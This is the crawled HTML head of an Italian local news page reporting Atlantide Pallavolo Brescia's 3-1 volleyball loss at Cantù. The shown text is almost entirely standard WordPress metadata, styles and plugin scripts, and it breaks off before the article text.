

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elivebrescia.tv/consoli-a-cantu-uno-stop-che-rimanda-la-salvezza/
body_size: 50017
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="it-IT"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="it-IT"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Consoli, a Cantù uno stop che rimanda la salvezza - ÈliveBrescia TV</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.elivebrescia.tv/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.elivebrescia.tv/wp-content/uploads/2025/02/favicon_500x500-300x300.png"><meta property="og:title" content="Consoli, a Cantù uno stop che rimanda la salvezza"/>
<meta property="og:description" content="Pratica salvezza rimandata per l&#039;Atlantide Pallavolo Brescia che a Cantù cada per 3 a 1 e non riesce quindi a trovare la matematica. La certezza di evitare i f"/>
<meta property="og:image" content="https://www.elivebrescia.tv/wp-content/uploads/2023/03/atlantide-pallavolo-brescia-sconfitta-cantu-salvezza.png"/>
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="675" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2023-03-27 16:41:56"/>
<meta property="og:article:modified_time" content="2023-03-27 16:41:57"/>
<meta property="og:article:tag" content="atlantide pallavolo brescia"/>
<meta property="og:article:tag" content="Brescia"/>
<meta property="og:article:tag" content="consoli"/>
<meta property="og:article:tag" content="Pallavolo"/>
<meta property="og:article:tag" content="Roberto ZAmbonardi"/>
<meta property="og:article:tag" content="tucani"/>
<meta property="og:article:tag" content="video"/>
<meta property="og:article:tag" content="volley"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Consoli, a Cantù uno stop che rimanda la salvezza"/>
<meta name="twitter:description" content="Pratica salvezza rimandata per l&#039;Atlantide Pallavolo Brescia che a Cantù cada per 3 a 1 e non riesce quindi a trovare la matematica. La certezza di evitare i f"/>
<meta name="twitter:image" content="https://www.elivebrescia.tv/wp-content/uploads/2023/03/atlantide-pallavolo-brescia-sconfitta-cantu-salvezza.png"/>
<meta name="author" content="Redazione 1"/>

	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Niente salvezza a Cantù per Brescia vista la sconfitta 3 a 1, ma la matematica potrebbe arrivare già questa sera dal campo di Reggio." />
	<link rel="canonical" href="https://www.elivebrescia.tv/consoli-a-cantu-uno-stop-che-rimanda-la-salvezza/" />
	<meta property="og:url" content="https://www.elivebrescia.tv/consoli-a-cantu-uno-stop-che-rimanda-la-salvezza/" />
	<meta property="og:site_name" content="ÈliveBrescia TV" />
	<meta property="article:published_time" content="2023-03-27T14:41:56+00:00" />
	<meta property="article:modified_time" content="2023-03-27T14:41:57+00:00" />
	<meta property="og:image" content="https://www.elivebrescia.tv/wp-content/uploads/2023/03/atlantide-pallavolo-brescia-sconfitta-cantu-salvezza.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Redazione 1" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione 1" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.elivebrescia.tv/consoli-a-cantu-uno-stop-che-rimanda-la-salvezza/","url":"https://www.elivebrescia.tv/consoli-a-cantu-uno-stop-che-rimanda-la-salvezza/","name":"Consoli, a Cantù uno stop che rimanda la salvezza - ÈliveBrescia TV","isPartOf":{"@id":"https://www.elivebrescia.tv/#website"},"primaryImageOfPage":{"@id":"https://www.elivebrescia.tv/consoli-a-cantu-uno-stop-che-rimanda-la-salvezza/#primaryimage"},"image":{"@id":"https://www.elivebrescia.tv/consoli-a-cantu-uno-stop-che-rimanda-la-salvezza/#primaryimage"},"thumbnailUrl":"https://www.elivebrescia.tv/wp-content/uploads/2023/03/atlantide-pallavolo-brescia-sconfitta-cantu-salvezza.png","datePublished":"2023-03-27T14:41:56+00:00","dateModified":"2023-03-27T14:41:57+00:00","author":{"@id":"https://www.elivebrescia.tv/#/schema/person/5ec628a429eba38db548dd86c2b795e1"},"description":"Niente salvezza a Cantù per Brescia vista la sconfitta 3 a 1, ma la matematica potrebbe arrivare già questa sera dal campo di Reggio.","breadcrumb":{"@id":"https://www.elivebrescia.tv/consoli-a-cantu-uno-stop-che-rimanda-la-salvezza/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.elivebrescia.tv/consoli-a-cantu-uno-stop-che-rimanda-la-salvezza/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.elivebrescia.tv/consoli-a-cantu-uno-stop-che-rimanda-la-salvezza/#primaryimage","url":"https://www.elivebrescia.tv/wp-content/uploads/2023/03/atlantide-pallavolo-brescia-sconfitta-cantu-salvezza.png","contentUrl":"https://www.elivebrescia.tv/wp-content/uploads/2023/03/atlantide-pallavolo-brescia-sconfitta-cantu-salvezza.png","width":1200,"height":675},{"@type":"BreadcrumbList","@id":"https://www.elivebrescia.tv/consoli-a-cantu-uno-stop-che-rimanda-la-salvezza/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.elivebrescia.tv/"},{"@type":"ListItem","position":2,"name":"Consoli, a Cantù uno stop che rimanda la salvezza"}]},{"@type":"WebSite","@id":"https://www.elivebrescia.tv/#website","url":"https://www.elivebrescia.tv/","name":"ÈliveBrescia TV","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.elivebrescia.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.elivebrescia.tv/#/schema/person/5ec628a429eba38db548dd86c2b795e1","name":"Redazione 1","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.elivebrescia.tv/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/94ddf926607bbf9ba8a04b63c962a694?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/94ddf926607bbf9ba8a04b63c962a694?s=96&d=mm&r=g","caption":"Redazione 1"},"url":"https://www.elivebrescia.tv/author/redazione-1/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="ÈliveBrescia TV &raquo; Feed" href="https://www.elivebrescia.tv/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.elivebrescia.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=3ebfdb6335a9759f964ec7c42a68adcf"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- www.elivebrescia.tv is managing ads with Advanced Ads 2.0.9 – https://wpadvancedads.com/ --><script id="elive-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.elivebrescia.tv/wp-includes/css/dist/block-library/style.min.css?ver=3ebfdb6335a9759f964ec7c42a68adcf' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.elivebrescia.tv/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.elivebrescia.tv/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='rss-retriever-css' href='https://www.elivebrescia.tv/wp-content/plugins/wp-rss-retriever/inc/css/rss-retriever.css?ver=1.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='unslider-css-css' href='https://www.elivebrescia.tv/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css' href='https://www.elivebrescia.tv/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.elivebrescia.tv/wp-content/themes/Newsmag/style.css?ver=5.4.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.elivebrescia.tv/wp-content/themes/Newsmag-child/style.css?ver=5.4.3.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.elivebrescia.tv/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6xzx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.elivebrescia.tv/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#1483c6","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#1483c6","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.elivebrescia.tv\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.10" id="cookie-law-info-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.9" id="advanced-ads-advanced-js-js"></script>
<link rel="https://api.w.org/" href="https://www.elivebrescia.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.elivebrescia.tv/wp-json/wp/v2/posts/86613" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elivebrescia.tv/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.elivebrescia.tv/?p=86613' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.elivebrescia.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elivebrescia.tv%2Fconsoli-a-cantu-uno-stop-che-rimanda-la-salvezza%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.elivebrescia.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elivebrescia.tv%2Fconsoli-a-cantu-uno-stop-che-rimanda-la-salvezza%2F&#038;format=xml" />
<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

